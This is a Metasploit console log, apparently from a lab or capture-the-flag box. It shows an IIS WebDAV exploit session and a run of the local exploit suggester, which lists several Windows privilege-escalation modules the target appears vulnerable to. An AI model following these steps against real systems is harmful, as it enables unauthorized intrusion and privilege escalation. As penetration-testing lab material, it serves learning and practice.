 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use local_exploit_suggester
Matching Modules
================
#  Name                                       Disclosure Date  Rank    Check  Description
-  ----                                       ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester  .                normal  No     Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
[*] Using post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > use 0
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
/usr/share/metasploit-framework/modules/exploits/linux/local/sock_sendpage.rb:47: warning: key "Notes" is duplicated
and overwritten on line 68
/usr/share/metasploit-framework/modules/exploits/unix/webapp/phpbb_highlight.rb:46: warning: key "Notes" is duplicat
ed and overwritten on line 51
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86
_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be part of the default g
ems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 10.10.10.14 - 205 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.10.14 - Valid modules for session 1:
============================
#   Name                                                           Potentially Vulnerable?  Check Result
-   ----                                                           -----------------------  ------------
1   exploit/windows/local/ms10_015_kitrap0d                        Yes                      The service is running,
but could not be validated.
2   exploit/windows/local/ms14_058_track_popup_menu                Yes                      The target appears to b
e vulnerable.
3   exploit/windows/local/ms14_070_tcpip_ioctl                     Yes                      The target appears to b
e vulnerable.
4   exploit/windows/local/ms15_051_client_copy_image               Yes                      The target appears to b
e vulnerable.
5   exploit/windows/local/ms16_016_webdav                          Yes                      The service is running,
but could not be validated.
6   exploit/windows/local/ppr_flatten_rec                          Yes                      The target appears to b
e vulnerable.